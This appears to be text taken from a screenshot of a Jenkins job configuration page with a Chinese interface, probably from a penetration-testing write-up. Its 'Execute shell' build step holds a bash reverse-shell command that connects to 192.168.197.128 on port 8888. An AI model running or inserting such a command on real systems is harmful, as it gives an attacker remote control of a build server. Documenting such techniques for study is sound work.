 111
Saved
General 源码管理 构建触发器 构建环境 构建 构建后操作
With Ant
构建
X
Execute shell
Command
bash -c 'exec bash -i &>/dev/tcp/192.168.197.128/8888 <&1'
See the list of available environment variables
高级...
增加构建步骤
构建后操作
保存 应用